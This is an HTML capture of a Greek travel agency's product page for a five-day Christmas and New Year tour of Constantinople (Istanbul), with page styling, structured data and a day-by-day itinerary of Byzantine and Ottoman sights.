    max-width: 100%;
}

.reviewstars {display:table; margin:0 auto; text-align:center;}
.reviewstars span i {margin:0 3px; 
 font-size:26px;
  background: -webkit-gradient(linear, left top, left bottom, from(#FBB41C), to(#de9a09));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.reviewstars {padding-bottom:40px;}

button.pages__StyledButton-sc-ebhxci-0 {
margin:20px auto 0;
	display:block;
	           font-family: 'IBM Plex Sans', sans-serif;
	          
                outline: 0;
                border: none;
                box-shadow: none;
                cursor: pointer;
                padding: 9px 22px;
                font-size: 18px;
                height: 50px;
                font-weight: 400;
                color: #fff;
                text-align: center;
                line-height: normal;
                background: linear-gradient(90deg,#E94E35,#C83923 100%);
                border-radius: 50px;
                transition: color .2s ease,background-color .2s ease,box-shadow .2s ease;
}
.homepage .testimonials_container {
     background-position: 100% 4%;
}

.homepage_tiles_section h2 {display:none;}

 @media only screen and (max-width: 1020px) {               
	.homepage .testimonials_container .testimonials .slick-prev, .homepage .testimonials_container .testimonials .slick-next {
    display:none;
}
	 .homepage .testimonials_container {
     background-image:none;
}
}</style><style>#pnd .woocommerce-Price-amount.amount:before { content: 'από'; } #trip-duration-label:before { content: 'Διάρκεια: '; } .departure .title:before { content: 'Αναχωρήσεις'; } #tripreservationbtn:after { content: 'Φόρμα Επικοινωνίας'; } #related .related:before { content: 'Σχετικές Ταξιδιωτικές Προτάσεις'; } .prices .woocommerce-Price-amount:before { content: 'από'; } .quick-view:after { content: 'ΔΕΙΤΕ'; } #trip-cf .wpcf7-quiz-label:before { content: 'συμπληρώστε την απάντηση'; } #reset-filters button:before { content: 'Ακύρωση Φίλτρων'; } .price-slider-title span:before { content: 'Τιμή: από ~ έως'; }</style></head><body><div class="main_page"> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "TouristTrip",
  "name": "Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά",
  "description": "&lt;strong&gt;Κωνσταντινούπολη&lt;/strong&gt;... το σταυροδρόμι των πολιτισμών και &lt;strong&gt;πρωτεύουσα του &lt;a href=&quot;https://el.wikipedia.org/wiki/%CE%92%CF%85%CE%B6%CE%AC%CE%BD%CF%84%CE%B9%CE%BF&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Βυζαντίου&lt;/a&gt;&lt;/strong&gt;... η πόλη των αισθήσεων, των ατελείωτων θρύλων, των γεύσεων της ανατολής, των αναμνήσεων, της μοναδικής κληρονομιάς της και του ένδοξου παρελθόντος της... Ένας τόπος γεμάτος αντιθέσεις, μας προσκαλεί να τον ανακαλύψουμε αυτές τις γιορτές.",
  "arrivalTime": "Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά : Εορταστική Περίοδος 2025 / 2026",
  "touristType": [
        "Χριστουγεννιάτικα Πακέτα Διακοπών - Ευρώπη"  ],
"offers": {
    "@type": "Offer",
    "name": "Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά",
    "description": "&lt;strong&gt;Κωνσταντινούπολη&lt;/strong&gt;... το σταυροδρόμι των πολιτισμών και &lt;strong&gt;πρωτεύουσα του &lt;a href=&quot;https://el.wikipedia.org/wiki/%CE%92%CF%85%CE%B6%CE%AC%CE%BD%CF%84%CE%B9%CE%BF&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;&gt;Βυζαντίου&lt;/a&gt;&lt;/strong&gt;... η πόλη των αισθήσεων, των ατελείωτων θρύλων, των γεύσεων της ανατολής, των αναμνήσεων, της μοναδικής κληρονομιάς της και του ένδοξου παρελθόντος της... Ένας τόπος γεμάτος αντιθέσεις, μας προσκαλεί να τον ανακαλύψουμε αυτές τις γιορτές.",
        "price": "Από 665",
    "priceCurrency": "EUR",
    "url": "https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/",
    "offeredBy": {
      "@type": "Organization",
      "name": "Filippis Tours",
            "url": "https://www.filippistours.gr/"
                      }
  },
  "subjectOf": {
    "@type": "CreativeWork",
    "name": "Όλες οι πληροφορίες για το ταξίδι σε Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά",
    "url": "https://www.filippistours.gr/taxidi/konstantinoupoli-agia-sofia/"
  },
  "itinerary": {
    "@type": "ItemList",
    "numberOfItems": 1,
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item":
        {
          "@type": "TouristAttraction",
          "name": "Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά",
          "description": "&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;1η ημέρα: Αθήνα - Κωνσταντινούπολη – Μπαλουκλί – Παναγία Βλαχερνών - Πατριαρχείο - Περιπατητική ξενάγηση&lt;/span&gt;&lt;br /&gt;Αναχωρούμε &lt;strong&gt;αεροπορικώς για την Κωνσταντινούπολη&lt;/strong&gt;, βασιλίδα των πόλεων μοναδική στον κόσμο που μοιράζεται σε δύο ηπείρους και είναι σύνδεσμος μεταξύ Ανατολής και Δύσης, μεταξύ του παρελθόντος και του παρόντος. Άφιξη στο αεροδρόμιο και η πρώτη μέρα θα ξεκινήσει με επίσκεψη στην &lt;strong&gt;Παναγιά την Μπαλουκλιώτισσα&lt;/strong&gt;. Καθ’ οδόν θα διασχίσουμε ένα μεγάλο τμήμα της Ευρωπαϊκής Κωνσταντινούπολης και αφού περάσουμε την μεγάλη γέφυρα του Κερατίου Κόλπου φτάνουμε στην παλιά πόλη. Ακολουθώντας τα Χερσαία Τείχη φτάνουμε στην περιοχή Μπαλουκλή. Εδώ θα προσκυνήσουμε το σημαντικότερο Αγίασμα της Ορθοδοξίας που συνδέεται με αμέτρητα θαύματα.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Θα δούμε την πηγή, τα μνήματα των Πατριαρχών και θα επισκεφτούμε την μεγαλοπρεπή εκκλησία. Μετά το προσκύνημα θα κατευθυνθούμε στην περιοχή των Βλαχερνών. Καθ’ οδόν θα θαυμάσουμε τα εν μέρη αναστηλωμένα τείχη της Πόλης, ένα από τα σημαντικότερα αμυντικά έργα της παγκόσμιας ιστορίας που χρονολογούνται από τον 5° μ.Χ. αιώνα και κτίστηκαν από τον αυτοκράτορα Θεοδόσιο Β&#039;. Μία από τις περίφημες πύλες είναι και η Κερκόπορτα που σύμφωνα με την παράδοση από εκεί μπήκαν οι πρώτοι Γενίτσαροι στην Πόλη.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Η δεύτερη μας στάση είναι στο &lt;strong&gt;Αγίασμα της Παναγίας των Βλαχερνών&lt;/strong&gt;, όπου εψάλη για πρώτη φορά ο Ακάθιστος Ύμνος μετά τo θαύμα που έγινε το 626 μ.Χ. Η τρίτη μας στάση θα είναι στην καρδιά του Φαναρίου όπου &lt;strong&gt;θα επισκεφθούμε το Οικουμενικό Πατριαρχείο&lt;/strong&gt;, παγκόσμια έδρα της Ορθοδοξίας. Στην διαδρομή θα δούμε τα παλιά ελληνικά αρχοντικά, την εκκλησία του Αγίου Δημητρίου Ξυλόπορτας όπου λειτούργησε για μερικά χρόνια ως Πατριαρχικός Ναός, και την Βουλγάρικη εκκλησία του Αγίου Στεφάνου, που είναι η μοναδική σιδερένια εκκλησία στον κόσμο. Θα θαυμάσουμε ένα από τα σημαντικότερα ελληνικά εκπαιδευτικά ιδρύματα της Πόλης, η Μεγάλη του Γένους Σχολή που το κτίσμα έχει την μορφή του αετού με τα φτερά ανοιχτά και συμβολίζει την αναγέννηση του Ελληνικού Γένους. Φτάνοντας στο Πατριαρχείο θα δούμε το ναό του Αγ. Γεωργίου και την Κλειστή Πύλη, το χώρο μαρτυρίου του Πατριάρχη Γρηγορίου Ε&#039;.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Μετά το τέλος της ξεναγήσεως θα γίνει η μεταφορά και εγκατάσταση στο ξενοδοχείο. Το απόγευμα θα κάνουμε ένα περίπατο για να γνωρίσουμε την περιοχή του Πέρα με το ένδοξο κοσμοπολίτικο παρελθόν του. Θα δούμε τον Ναό της Αγίας Τριάδος την μεγαλύτερη ελληνική εκκλησία της Πόλης και στην συνέχεια θα περπατήσουμε την Μεγάλη Λεωφόρο του Πέραν με τα εκπληκτικά νεοκλασικά κτήρια όπως το Σισμανόγλειο Μέγαρο, το Λύκειο Galatasaray, την Καθολική εκκλησία του Αγίου Αντωνίου και την στοά των λουλουδιών. Θα καταλήξουμε στο ξακουστό ξενοδοχείο «Pera Palace» που εξυπηρετούσε τους πελάτες του περίφημου «Orient Express». Επιστροφή στο ξενοδοχείο μας. Διανυκτέρευση.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;2η ημέρα: Κωνσταντινούπολη – Ξενάγηση πόλης - Επίσκεψη στην αγορά Arasta Bazaar – Κλειστή Αγορά (Kapali Carsi)&lt;/span&gt;&lt;br /&gt;Μπουφέ πρωινό και &lt;strong&gt;θα ξεκινήσουμε με την γνωριμία της βασιλεύουσας&lt;/strong&gt;. Οδεύοντας προς την καρδιά της ιστορικής πόλης καθ’ οδόν θα διασχίσουμε τον Κεράτιο Κόλπο από την γέφυρα Ουνκαπανί (Unkapanı) και θα κατευθυνθούμε στον πρώτο από τους επτά λόφους την καρδιά της Αρχαιοελληνικής, Ρωμαϊκής, Βυζαντινής και Οθωμανικής πόλης. Θα περπατήσουμε την γραφική αγορά Arasta και θα επισκεφθούμε την πλατεία των αλόγων (At meydan) εκεί που βρισκόταν κάποτε ο περίφημος Ιππόδρομος που εγκαινίασε ο Μέγας Κωνσταντίνος και έγινε η Στάση του Νίκα επί του Ιουστινιανού.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Το κτίσμα καταστράφηκε και λεηλατήθηκε από τους σταυροφόρους το 1204. Σώζονται όμως τρία μνημεία που διακοσμούσαν κάποτε το μνημείο, ο Οβελίσκος Θεοδοσίου, ο Τρίποδας των Πλαταιών και η Στήλη του Κωνσταντίνου Πορφυρογέννητου. Ακριβώς δίπλα βρίσκεται το Παλάτι του μεγάλου βεζίρη İbrahim Paşa (Pargalı) Πάργαλι, σήμερα μουσείο Ισλαμικής Τέχνης, αξιόλογο να το επισκεφτεί κανείς στον ελεύθερο του χρόνο.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Απέναντι του βρίσκεται &lt;strong&gt;το περίφημο Μπλε Τζαμί&lt;/strong&gt; ή αλλιώς τέμενος Σουλτάν Αχμέτ που έδωσε το όνομά του σε όλη την συνοικία. Είναι το μοναδικό Οθωμανικό τέμενος με έξι μιναρέδες και έχει εξαιρετική διακόσμηση. Στην συνέχεια περνώντας δίπλα από το μεγαλύτερο χαμάμ της Πόλης τα λουτρά της Χουρέμ, φτάνουμε στον υπέρλαμπρο Ναό της Αγίας Σοφίας, της οποίας ο τρούλος έχει 55 μέτρα ύψος και 31 μέτρα διάμετρο. Χτίστηκε από τον Ιουστινιανό και είναι ένα από τα πλέον σημαντικά αρχιτεκτονικά μνημεία όλων των εποχών. Θα συνεχίσουμε την ξενάγησή μας με επίσκεψη στο «Βυζαντινό Υδραγωγείο το οποίο κτίστηκε για πρώτη φορά επί Κωνσταντίνου, αλλά πήρε την τελική του μορφή τον 6° αιώνα επί Ιουστινιανού και επικράτησε να λέγεται «Υδραγωγείο του Ιουστινιανού». Είναι η μεγαλύτερη δεξαμενή από τις 60 που χτίστηκαν επί βυζαντινής αυτοκρατορίας.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Μετά από μία σύντομη στάση, &lt;strong&gt;θα επισκεφτούμε το Τοπ καπί&lt;/strong&gt;, παλάτι των Σουλτάνων από τον 16° έως και τον 19° αιώνα με ωραιότατους εσωτερικούς κήπους και αυλές, σήμερα μουσείο των ανεκτίμητων θησαυρών τους με θέα προς τη θάλασσα του Μαρμαρά όπως και τον Ναό της Αγία Ειρήνης δίπλα στην Αγία Σοφία ο οποίος ήταν Βυζαντινή εκκλησία, σήμερα λειτουργεί ως μουσείο και είναι πλέον γνωστή με την ονομασία AyaIrini. Χτίστηκε από τον Μέγα Κωνσταντίνο. Μέχρι το 360 μ.Χ και πριν την κατασκευή της Αγίας Σοφίας ήταν η μητρόπολη της Κωνσταντινούπολης, καταστράφηκε για πρώτη φορά από τον όχλο στην «Στάση του Νίκα» επί Ιουστινιανού για να ανοικοδομηθεί στην ίδια θέση από τον ίδιο αυτοκράτορα. Η σημερινή μας ημέρα θα κλείσει με επίσκεψη στο γραφικό και πολύβουο Καπαλί Τσαρσί (Κapali Carsi) - &lt;strong&gt;την Σκεπαστή Αγορά &lt;/strong&gt;- με τους 100 δρόμους και τα 4.000 καταστήματα. Στην διαδρομή μας προς την αγορά θα δούμε αρκετά παλιά αρχοντικά και μνημεία διαφόρων εποχών. Επιστροφή στο ξενοδοχείο μας. Διανυκτέρευση.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;3η ημέρα: Κωνσταντινούπολη - Επίσκεψη στα ανάκτορα Ντολμά Μπαχτσέ - Χαλκηδόνα – Πριγκηπόννησα&lt;/span&gt;&lt;br /&gt;Μπουφέ πρωινό και η σημερινή μας ημέρα θα ξεκινήσει με &lt;strong&gt;επίσκεψη στα ανάκτορα του Ντολμά Μπαχτσέ&lt;/strong&gt;, ένα από τα ωραιότερα παλάτια του κόσμου, τις «Βερσαλλίες της Ανατολής» επάνω στον Βόσπορο. Μόνο για την κατασκευή του κτίσματος με τα 285 δωμάτια και τα 46 σαλόνια δαπανήθηκαν πάνω από 35 τόνους χρυσού. Στην είσοδο του παλατιού αυτού που έζησαν οι έξι τελευταίοι σουλτάνοι βρίσκεται ο εντυπωσιακός πύργος του ρολογιού και το τζαμί του παλατιού σε ρυθμό μπαρόκ με τους λεπτότερους μιναρέδες του κόσμου. Έπειτα αναχωρούμε για την &lt;strong&gt;Ασιατική πλευρά&lt;/strong&gt; της Κωνσταντινούπολης. Αφού περάσουμε την μεγάλη κρεμαστή γέφυρα του Βοσπόρου που είναι η πρώτη που ένωσε τις δύο ηπείρους απ’ όπου θα θαυμάσουμε την Ασιατική και την Ευρωπαϊκή παραλία του Βοσπόρου, τον Πύργο του Λεάνδρου και το ιστορικό κέντρο. Θα κάνουμε μία στάση στην Χαλκηδόνα όπου στο κέντρο της γραφικής συνοικίας βρίσκεται ο Ναός της Αγίας Ευφημίας όπου είχε γίνει η 4&lt;sup&gt;η&lt;/sup&gt; Οικουμενική Σύνοδος.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Θα συνεχίσουμε για την ολοήμερη &lt;strong&gt;εκδρομή στα Πριγκιπόνησσα&lt;/strong&gt;. Αναχωρούμε με το πούλμαν για την αποβάθρα του «Bostanci» από όπου θα πάρουμε το πλοιάριο για την ολοήμερη εκδρομή μας. Επιβίβαση στο πλοιάριο για την ολοήμερη εκδρομή προς τη Χάλκη και τη Θεολογική Σχολή, την Πρίγκηπο, τα δημοφιλή Πριγκιποννήσια. Ελεύθερος χρόνος για φαγητό. Επιστροφή με το πλοιάριο από την Πρίγκηπο για το Bostanci. Επιστροφή στο ξενοδοχείο μας. Σας προτείνουμε για το βράδυ προαιρετικά (έξοδα ατομικά) διασκέδαση σε κέντρο με οριεντάλ και παραδοσιακούς χορούς και να δοκιμάσετε την τοπική πικάντικη κουζίνα με φαγητό και ποτό. Διανυκτέρευση.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;Στη συνέχεια θα επισκεφθούμε την Πρίγκηπο, όπου μπορείτε προαιρετικά να κάνετε με τις παραδοσιακές άμαξες το γύρο του νησιού. Γεύμα. Επιστροφή στην πόλη.Επίσκεψη σε βιοτεχνία δερματινων ειδών. Επιστροφή στο ξενοδοχείο μας. Για το βράδυ σας προτείνουμε διασκέδαση σε παραδοσιακό νυχτερινό κέντρο με ζωντανή ορχήστρα και παραδοσιακούς χορούς της κοιλιάς (oriental). Διανυκτέρευση.&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;4η ημέρα: Κωνσταντινούπολη – Αιγυπτιακή αγορά – Κρουαζιέρα στο Βόσπορο&lt;/span&gt;&lt;br /&gt;Μπουφέ πρωινό και θα ξεκινήσουμε με &lt;strong&gt;επίσκεψη στην αγορά Μπαχαρικών (Αιγυπτιακή αγορά) Misir Carsιsi&lt;/strong&gt;. Ακριβώς δίπλα βρίσκεται το τέμενος Γιενί Τζαμί (Yeni Camii) που χτίστηκε το 1.662 μαζί με την Αιγυπτιακή Αγορά. Έπειτα θα απολαύσουμε μια κρουαζιέρα στις όχθες του Βοσπόρου όπου θα δούμε τα εκπληκτικά ξύλινα αρχοντικά που οι ντόπιοι τα αποκαλούν «yalı», τα παλάτια των σουλτάνων όπως το Ντολμάμπαχτσέ, το Τσιραγάν και το Μπεϊλερμπεγί και στο στενότερο σημείο τα κάστρα της Ρούμελης και της Ανατολής. Αφού πλησιάσουμε την δεύτερη γέφυρα θα επιστρέψουμε πίσω στο λιμάνι. Μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής μας στην Αθήνα. Τέλος του προγράμματος «&lt;strong&gt;Ταξίδι Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά»&lt;/strong&gt;.&lt;br /&gt;&lt;br /&gt;&lt;span style=&quot;color: #e94e35;&quot;&gt;5η ημέρα: Κωνσταντινούπολη – Ελεύθερη ημέρα στη διάθεση σας - Μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής&lt;/span&gt;&lt;br /&gt;Ελεύθερη ημέρα στη διάθεση των πελατών για βόλτες και περιπλανήσεις στην μαγική Κωνσταντινούπολη. Το απόγευμα μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής μας στην Αθήνα.&lt;/p&gt;"
        }
      }
    ]
  }
}</script> <div class="top_header"><header class="main_container"><div class="mobile_menu"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile_close">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="/assets/burger_close.png" alt="Close Mobile Menu" /></div><div class="mobile_main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr" class="menu"><li id="menu-item-7477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li id="menu-item-7476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li id="menu-item-7475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li id="menu-item-7474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div><div class="mobile_langs">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a>
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png" alt="English"> ENG</a>
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png" alt="Italiano"> ITA</a></div></div></div><div class="header_container"><div class="logo">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="267" height="37" data-src="/assets/logo.png" alt="Filippis Tours" /></a></div><div class="mobile-icons"><div class="search_mobile">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div><div class="burger_icon">
<img data-lazyloaded="1" src="[data-uri]" width="18" height="14" data-src="/assets/burger.png" alt="Mobile Menu" /></div></div><div class="header_info"><div class="header_container_top"><div class="top_element">
<i class="fa-solid fa-phone"></i><a href="tel:210 4133417">210 4133417</a></div><div class="top_element">
<i class="fa-regular fa-envelope"></i><a href="mailto:info@filippistours.gr">info@filippistours.gr</a></div><div class="top_element"><div class="language-switcher"><div class="dropdown"><div class="caption">
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="gr"><i class="fa-solid fa-caret-down"></i></div><div class="list"><div class="item selected">
<a href="/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gr.png" alt="Ελληνικά"> GRE</a></div><div class="item ">
<a href="/en/filippis-tours-greece/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/gb.png"  alt="Εnglish"> ENG</a></div><div class="item ">
<a href="/it/filippis-tours-grecia/"><img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="/assets/flags/it.png"  alt="Italiano"> ITA</a></div></div></div></div></div></div><div class="header_container_menu"><div class="main_menu"><div class="menu-v2-main-menu-gr-container"><ul id="menu-v2-main-menu-gr-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7477"><a href="/taxidia/taxidia-stin-ellada/">Ελλάδα</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7476"><a href="/taxidia/taxidia-stin-europi/">Ευρώπη</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7475"><a href="/taxidia/taxidia-ston-kosmo/">Κόσμος</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7474"><a href="/taxidia/gamilia-taxidia/">Γαμήλια Ταξίδια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://www.filippistours.gr/aktoploika-eisitiria/">Ακτοπλοϊκά Εισιτήρια</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://www.filippistours.gr/aeroporika-eisithria/">Αεροπορικά Εισιτήρια</a></li></ul></div></div><div class="search">
<i class="search_icon fa fa-search" aria-hidden="true"></i></div></div><form class="search_form" method="get" action="https://www.filippistours.gr/"><div class="search_box">
<label for="search">Αναζήτηση</label>
<input type="search" id="search" class="search-field" placeholder="" value="" name="s" /></div>
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
<i class="close_search_form fa fa-close"></i></form></div></div></header></div><div class="main"><div class="main_container single_product"><div class="woocommerce-notices-wrapper"></div><div id="product-544" class="product type-product post-544 status-publish first instock product_cat-xristougenniatika-paketa has-post-thumbnail shipping-taxable product-type-simple"><div class="product_top"><div class="product_image zoomin-feat-img" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_003.jpg);" alt="Η Κωνσταντινούπολη, είναι η μεγαλύτερη πόλη της Τουρκίας, αποτελώντας το οικονομικό, πολιτιστικό και ιστορικό κέντρο της χώρας."></div><div class="tag">
<span class="tag--top">
Από <span>665€</span>
</span>
<span class="tag--bottom">
<span>&nbsp;</span>5 Ημέρες            </span></div></div><div class="main_content"><div class="breadcrumbs"><span><span><a href="https://www.filippistours.gr/">Αρχική</a></span> › <span><a href="https://www.filippistours.gr/taxidia/xristougenniatika-paketa/">Χριστουγεννιάτικα Πακέτα Διακοπών - Ευρώπη</a></span> › <span class="breadcrumb_last" aria-current="page">Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά</span></span></div><h1 class="title">Κωνσταντινούπολη Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά</h1><div class="subtitle">Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά : Εορταστική Περίοδος 2025 / 2026</div><div class="excerpt"><p><strong>Κωνσταντινούπολη</strong>&#8230; το σταυροδρόμι των πολιτισμών και <strong>πρωτεύουσα του <a href="https://el.wikipedia.org/wiki/%CE%92%CF%85%CE%B6%CE%AC%CE%BD%CF%84%CE%B9%CE%BF" target="_blank" rel="noopener">Βυζαντίου</a></strong>&#8230; η πόλη των αισθήσεων, των ατελείωτων θρύλων, των γεύσεων της ανατολής, των αναμνήσεων, της μοναδικής κληρονομιάς της και του ένδοξου παρελθόντος της&#8230; Ένας τόπος γεμάτος αντιθέσεις, μας προσκαλεί να τον ανακαλύψουμε αυτές τις γιορτές.</p><br /></div><div class="content"><div class="video"><div class="video__container"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.youtube.com/embed/vtxOPEVTlyQ" frameborder="0" ></iframe><a class="swipebox" href="https://www.youtube.com/watch?v=vtxOPEVTlyQ&rel=0" rel="ungrouped-855522-gallery"></a></div></div><div class="text"><div class="title">Κωνσταντινούπολη Οργανωμένα Ταξίδια... Κωνσταντινούπολη Διακοπές... Κωνσταντινούπολη Εκδρομή!</div><p style="text-align: justify;">Με περίπου 15 εκατομμύρια κατοίκους, η <strong>Κωνσταντινούπολη</strong> αποτελεί μια από τις πολυπληθέστερες πόλεις του κόσμου και κατ' επέκταση είναι το κύριο πολιτισμικό, οικονομικό και βιομηχανικό κέντρο της χώρας. Η μοναδική πόλη στον κόσμο που βρίσκεται σε δύο ηπείρους, την Ευρώπη και την Ασία, κτισμένη στη θέση της <strong>αρχαίας πόλης Βυζάντιο</strong>. Μια πόλη-θρύλος, που για περισσότερο από χίλια χρόνια αποτελούσε συνώνυμο της δύναμης, του πλούτου και του πολιτισμού, για όλο το μεσογειακό κόσμο του Μεσαίωνα. Μετέδωσε τη λάμψη και την αρχοντιά της αρχαίας «μητέρας» της, της Ρώμης, μέχρι και την άλωσή της από τους Τούρκους, το 1453 μ.Χ.</p><p style="text-align: justify;">Η ρομαντική πόλη, με τους εκατοντάδες γλάρους, χαρακτηρίζεται από ζωντάνια και καινοτομία που έχει να παρατηρηθεί από την εποχή του σουλτάνου Σουλεϊμάν του Μεγαλοπρεπούς. Με αξιοσημείωτα ιστορικά κτήρια και μνημεία, αποτελεί έναν ιδιαίτερα ενδιαφέροντα προορισμό. Τη νύχτα, το τοπίο αλλάζει και οι επιλογές για διασκέδαση, είναι αμέτρητες: ανοιχτά bar με θέα το Βόσπορο, υπόγεια jazz καφέ και εναλλακτικά rock bars.</p><p style="text-align: justify;">Περιηγηθείτε στην <a href="https://el.wikipedia.org/wiki/%CE%91%CE%B3%CE%AF%CE%B1_%CE%A3%CE%BF%CF%86%CE%AF%CE%B1_(%CE%9A%CF%89%CE%BD%CF%83%CF%84%CE%B1%CE%BD%CF%84%CE%B9%CE%BD%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7)" target="_blank" rel="noopener"><strong>Αγιά Σοφιά</strong></a>, τον καθεδρικό ναό «Αριστούργημα», που ξεχωρίζει τόσο για τον πλούσιο εσωτερικό διάκοσμο, αλλά και για τον πρωτοποριακό σχεδιασμό του. Σύμβολο της Πόλης τόσο κατά τη Βυζαντινή όσο και την Οθωμανική περίοδο, όπου αποτελεί σήμερα μουσειακό χώρο, που όμως σε μεγάλο βαθμό καταστράφηκε στην πορεία του χρόνου. Χαζέψτε τα γραφικά κόκκινα τραμ, με τους νεαρούς λαθρεπιβάτες που κάθονται εξωτερικά στα σκαλοπάτια του για να αποφύγουν το εισιτήριο, αγοράστε μπακλαβαδάκια πασπαλισμένα με φιστίκι και ψωνίστε από τα τουρκικά πολυκαταστήματα, που ομολογουμένως έχουν εξαιρετικά χαμηλές τιμές σε επώνυμες μάρκες. Περπατήστε στη <strong>γέφυρα του Γαλατά</strong> το σούρουπο, χαθείτε στα απέραντα παζάρια του Sultanahmet τα γεμάτα αρώματα, γεύσεις και ήχους και απολαύστε ένα χαλαρωτικό ατμόλουτρο σε ένα από τα παραδοσιακά χαμάμ.</p><p style="text-align: justify;">Η μαγεία, η κουλτούρα και ο ρομαντισμός που αποπνέει η <strong>Κωνσταντινούπολη</strong>, δεν περιγράφονται με λόγια. Με σημαντικά ιστορικά κτήρια και μνημεία, νέες αίθουσες τέχνης και μουσεία, αλλά και πανέμορφα φυσικά τοπία και έντονη νυχτερινή ζωή, η «βασιλεύουσα» θέλγει τους ταξιδιώτες και τους οδηγεί σε ανατολίτικους πειρασμούς. Και φυσικά, αυτό σημαίνει πως αποτελεί κατάλληλο <strong>ταξίδι για τα Χριστούγεννα - Πρωτοχρονιά</strong>!</p></div></div><div class="product_gallery_container"><div class="tiles product_gallery"><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_002-1600x800.jpg" rel="group-544-gallery" class="swipebox" title="Χριστούγεννα στην Πόλη"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_002-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_005-1600x800.jpg" rel="group-544-gallery" class="swipebox" title="Κωνσταντινούπολη Πρωτοχρονιά"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_005-400x480.jpg)"></div>
</a></div><div class="tile">
